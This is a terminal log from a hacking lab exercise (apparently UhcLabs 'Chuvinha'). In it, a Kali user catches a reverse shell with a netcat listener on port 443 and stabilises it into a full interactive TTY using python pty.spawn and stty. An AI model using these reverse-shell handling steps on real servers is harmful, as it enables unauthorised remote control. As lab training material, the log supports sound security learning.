 ┌─[kali@kali]─[~/Desktop/UhcLabs/Chuvinha]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.18.24: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.18.24] 44310
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@029e60c4dfd7:/var/www/html$ whereis python
whereis python
python: /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7 /etc/python2.7 /etc/python3.7 /usr/local/lib/python3.7
www-data@029e60c4dfd7:/var/www/html$ python3 -c "import pty;pty.spawn('/bin/bash')"
<tml$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@029e60c4dfd7:/var/www/html$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Chuvinha]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
www-data@029e60c4dfd7:/var/www/html$ export TERM=xterm
www-data@029e60c4dfd7:/var/www/html$